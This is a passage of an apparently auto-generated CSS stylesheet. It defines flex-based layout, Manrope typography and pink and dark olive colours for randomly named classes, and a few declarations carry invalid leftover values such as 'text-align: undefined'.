  color: #fedff0;
  background-color: #393622;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
}

.box-MaFVGNcxsRfucYq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
  flex-direction: column;
}

.medium-cGObOSteWewgMir {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.grid-ksehLoliFGsLe {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.thumb-HNKCMZknbyc {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.row-tzidtgBqmAoX {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.caption-GJGYbrFnYEr {
  display: none;
}


.medium-tivrpeIIdmYVvZ {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tiny-HUspAjgfHunJatkg {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.xl-knMfWD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(22vw/var(--resizer)*100);
}

.sidebar-OghijE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.medium-VDEviBAVlER {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.inner-wCXhuEunOBz {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.image-ByUhBpJrULgXuvB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(1vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.page-sCvkdazOGO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(13vw/var(--resizer)*100);
  background-color: #393622;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
}

.page-PVksVO {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.xl-NAXWsknWo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border-top: calc(3vw/var(--resizer)*100) groove #1e1d21;
  flex-wrap: wrap;
}

.thumb-cWjcgoAYU {
  font-family: 'Manrope', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.title-rZTtuhkadXESq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(34vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #fedff0;
}

.row-jPddNT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.btn-enAqIyHHcOZlcgb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.big-AYYgYLuBQCxyyiZg {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.breadcrumbs-DmtwlSsnTMCKXI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(15vw/var(--resizer)*100);
  flex-direction: column;
}

.tagline-TFvTHKf {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #1e1d21;
  background-color: #ffa7a6;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(3vw/var(--resizer)*100);
}

.wrapper-RPLMbXvUEwYjhzyb {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #fedff0;
  background-color: #393622;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
}

.large-OSBzyI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
  flex-direction: column;
}

.title-rUWGactGVfGjHM {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.avatar-GxWsHpuro {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.section-STzooxJmNFnT {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.holder-UQjbdKScmvh {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.section-qdzMfl {
  display: none;
}


.col-UVSYJzezOUEzmEGP {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.inner-AuOakT {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.narrow-pvUjFj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(35vw/var(--resizer)*100);
}

.thumb-EoDNNjMtOsj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.thumb-RXRCNIYI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  background-color: #393622;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(22vw/var(--resizer)*100);
}

.large-sLZhgYEu {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.button-CDRYUZvNRZDXLft {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.more-pJqRjyV {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.widget-PzNEMkPr {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.box-nIDCTHZVzFfzvxx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(15vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #fedff0;
}

.heading-UHfNxlW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border-top: calc(3vw/var(--resizer)*100) groove #1e1d21;
  flex-wrap: wrap;
}

.md-TZVqyuVldhPeQ {
  font-family: 'Manrope', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.wrap-vjmnjYUqeOwJzCm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tip-bZongF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.more-iuzJKrXUU {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.active-PfxAVNGVUYXzfi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(42vw/var(--resizer)*100);
  flex-direction: column;
}

.big-WdrDcikq {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #1e1d21;
  background-color: #ffa7a6;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(12vw/var(--resizer)*100);
}

.pic-QZirtZAjoxoUW {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #fedff0;
  background-color: #393622;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
}

.lg-WaKGLhcQzjQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
  flex-direction: column;
}

.content-RVBxIHczglQKFAX {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.huge-ywEDqqlxAIOQtGx {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.userpic-lopWCpcopr {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.avatar-VXMGHIdXUkK {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.subtitle-dkoivLK {
  display: none;
}


.current-pPywZZqwawr {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.title-unudYn {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.thumb-aaFgkWGdooHXrZ {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #ffa7a6;
}

.subject-eTyOAr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(17vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.grid-orrsczJPRK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.img-aklcMoLYWChaY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(386vw/var(--resizer)*100);
  height: calc(386vw/var(--resizer)*100);
  border-radius: calc(11vw/var(--resizer)*100);
  box-shadow: calc(-2vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) calc(12vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(30, 29, 33, .2);
}

.thumbnail-VkmFgb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(17vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.title-NZuJwSNUYbXv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.breadcrumbs-vClkbldPVsphhWhc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(36vw/var(--resizer)*100);
  background-color: #393622;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
}

.holder-jxnxPlgaw {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.tooltip-TIGfsQlFo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.huge-uZLGxZq {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.caption-zfuOfKEfwb {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.active-YzjgFEiPzPidjz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border-top: calc(3vw/var(--resizer)*100) groove #1e1d21;
  flex-wrap: wrap;
}

.subtitle-ISnagkXUal {
  font-family: 'Manrope', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.headline-qcuOetXoAQHB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(42vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #fedff0;
}

.heading-KvGOCBSXLj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tip-tFiixZZrR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.control-nqFkIdKdAfjc {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.current-LurZIa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(31vw/var(--resizer)*100);
  flex-direction: column;
}

.breadcrumbs-gNDxImA {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #1e1d21;
  background-color: #ffa7a6;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(6vw/var(--resizer)*100);
}

.more-ynzXUqVKi {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #fedff0;
  background-color: #393622;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(6vw/var(--resizer)*100);
}

.narrow-NeOQzaDNpZJtmu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
  flex-direction: column;
}

.title-zBHcSyeB {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.sm-fjTsiGUq {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.more-mVkUiMrwUXPry {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.widget-jZaCkHaSsPNEGmc {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.headline-BPlkDPuaGVQ {
  display: none;
}


.widget-shjJTxpsgcAuRhgT {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.page-GfcKfHiBOa {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.row-KGQzmOglkFr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #fedff0;
}

.content-vItEWgHJHaUSzXMn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(37vw/var(--resizer)*100);
}

.more-JIyvbnMuLKxPy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(16vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.box-GLqiNF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(9vw/var(--resizer)*100);
  background-color: #393622;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(34vw/var(--resizer)*100);
}

.subject-uXgxvqdGLMRenaVA {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.title-azPFryjyXugw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.md-eFYgLUDAsxzCLuWn {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.medium-VtfrpfoPvIz {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.md-jLiKuzzou {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(35vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
}

.lg-QBOMzCnuG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border-top: calc(3vw/var(--resizer)*100) groove #1e1d21;
  flex-wrap: wrap;
}

.image-QKRTwzFlzYCWKF {
  font-family: 'Manrope', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.tiny-CYkSdGAOw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(20vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ffa7a6;
}

.avatar-XTHFNdA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.current-SukHyLBLSrrwU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.narrow-ptFunJbFxJuRSHKD {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.desc-gYezHfvWrXAn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(36vw/var(--resizer)*100);
  flex-direction: column;
}

.caption-SJoyRbaeCg {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #1e1d21;
  background-color: #ffa7a6;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(49vw/var(--resizer)*100);
}

.md-wjMKRnqtOxgXLS {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #fedff0;
  background-color: #393622;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
}

.content-NwatZnXZFvsA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
  flex-direction: column;
}

.thumb-xWRanjgvTkXpT {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.narrow-BpzAbojYJqMliE {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.aside-mtktvL {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.tiny-hNHKujHgrbS {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.xs-KeZyUfaDPzSXcWxU {
  display: none;
}


.control-TsAwYreleDYLxuQt {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.icon-yXWUPxDXKaWc {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.desc-mVCqBVvcKx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(35vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.headline-dyJIxOaWcjKyo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.content-usWftSlLivaUloK {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.userpic-YByHwxsHQRovnuX {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.tagline-ejheLQfmAh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(9vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.headline-NJeNTVTB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  background-color: #393622;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
}

.large-WWFdUlTykwMZCcn {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.container-tSVYrVpmauRSzP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(35vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.container-HkrVoeu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.widget-GUnmXREv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(318vw/var(--resizer)*100);
  height: calc(318vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  box-shadow: calc(3vw/var(--resizer)*100) calc(-2vw/var(--resizer)*100) calc(6vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(30, 29, 33, .5);
}

.picture-blMdVPysI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(29vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
}

.tooltip-MzlAInQmScsOMPj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
